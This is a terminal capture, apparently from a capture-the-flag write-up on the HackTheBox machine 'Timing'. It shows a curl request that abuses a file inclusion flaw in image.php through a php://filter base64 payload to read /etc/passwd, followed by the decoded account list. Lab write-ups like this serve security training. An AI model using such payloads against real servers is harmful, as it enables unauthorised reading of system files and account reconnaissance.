 ┌──(root💀kali)-[~]
└─# curl 'http://timing.htb/image.php?img=php://filter/convert.base64-encode/resource=/etc/passwd' | base64 -d | grep -vw nologin
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2152  100  2152    0     0  36140      0 --:--:-- --:--:-- --:--:-- 36474
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
lxd:x:105:65534::/var/lib/lxd/:/bin/false
pollinate:x:109:1::/var/cache/pollinate:/bin/false
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
aaron:x:1000:1000:aaron:/home/aaron:/bin/bash